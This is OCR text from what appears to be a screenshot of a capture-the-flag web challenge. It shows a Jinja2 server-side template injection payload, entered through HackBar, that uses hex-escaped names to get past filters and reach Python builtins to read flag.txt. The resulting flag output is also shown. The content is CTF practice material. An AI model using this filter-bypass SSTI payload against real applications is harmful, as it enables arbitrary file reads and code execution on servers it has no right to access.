 1 /success?msg=
{%print(((env|attr("\x5f\x5finit\x5f\x5f")|attr("\x5f\x5f\x67lobals\x5f\x5
f")|attr("\x67et")("\x5f\x5fb\x75iltins\x5f\x5f"))|attr("\x67et")("open")
("fla\x67\x2etxt"))|attr("read")())%}
不安全 | 124.71.193.175:32088/success?msg={%print(((env|attr("\x5f\x5finit\x5f\x5f")|attr("\x5f\x5f\x67lobals\x5f\x5f")|attr("\x67et")("\x5f\x5fb\x75iltins\x5f\x5...
Good Job! flag{fd7b0d565fba072e544a3d2e6f2ba762} . But sorry, there isn't flag
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other He
Load URL http://124.71.193.175:32088/success?msg={%print(((env|attr("\x5f\x5finit\x5f\x5f")|attr("\x5f\x5f\x67lobals\x5f\x5f")|attr("\x67et")("\x5f\x5fb\x75iltins\x5f\x5f"))|attr("\x67et")("open")("fla\x67\x2etxt"))|attr("read")())%}
Split URL